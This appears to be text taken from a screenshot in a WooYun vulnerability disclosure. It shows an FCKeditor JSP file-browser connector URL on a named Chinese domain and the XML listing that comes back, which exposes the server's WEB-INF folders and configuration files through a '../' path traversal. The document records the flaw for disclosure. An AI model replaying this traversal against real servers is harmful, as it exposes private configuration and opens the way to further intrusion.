 http://www.4008118228.cn/Editor/filemanager/browser/default/connectors/jsp,
WooYun.org | 提交漏洞
4008118228.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/Upload//../WEB-INF/" path="/../WEB-INF/"/>
- <Folders>
<Folder name="data"/>
<Folder name="logs"/>
<Folder name="lib"/>
<Folder name="classes"/>
<Folder name="cache"/>
</Folders>
- <Files>
<File name="server-config.wsdd" size="2"/>
<File name="web.xml" size="11"/>
<File name="zas_client.xml" size="0"/>
<File name="weblogic.xml" size="0"/>
<File name="controls.tld" size="6"/>
<File name="FCKeditor.tld" size="5"/>
<File name="web.xml.bk20150817" size="10"/>
</Files>
</Connector>
www.wooyun.org
100%